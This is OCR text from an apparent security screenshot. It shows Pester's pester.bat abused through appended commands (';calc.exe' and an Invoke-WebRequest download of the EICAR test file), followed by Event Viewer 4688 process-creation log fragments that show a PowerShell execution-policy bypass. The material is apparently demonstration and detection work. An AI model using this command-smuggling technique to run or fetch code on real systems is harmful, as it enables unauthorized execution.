 d Prompt
st0pp3r>"C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin\pester.bat" ;calc.exe
pleted in 0ms
Failed: 0 Skipped: 0 Pending: 0 Inconclusive: 0
st0pp3r>"C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin\pester.bat" ;Invoke-WebReque
car.org/eicar.com.txt" -OutFile "C:\Users\st0pp3r\Desktop\eicar.com.txt"
pleted in 0ms
Failed: 0 Skipped: 0 Pending: 0 Inconclusive: 0
st0pp3r>
Calculator
Standard
MC MR M+ M-
% CE C
⅟x x² ²√x
7 8 9
4 5 6
1 2 3
+/- 0 .
Source
Micros
Micros
Micros
Micros
Micros
Micros
olicy
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 4688, Microsoft Windows security aud
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Subscriptions
Security Number of events
Filtered Log: Security; S
Keywords
Audit Success
Event 4688, Microsoft Window
General Details
Process Information:
New Process ID:
New Process Na
\powershell.exe
Token Elevation
Mandatory Labe
Creator Process I
Creator Process N
Process Comma
Bypass -Command "& Im
\3.4.0\bin\..\Pester.psm1';
Token Elevation Type indi
accordance with User Acc
Type 1 is a full token with
User Account Control is d
account.
Type 2 is an elevated toke
Log Name: Securi
Source: Micros
Event ID: 4688
Level: Inform
User: N/A
OpCode: Info
More Information: Event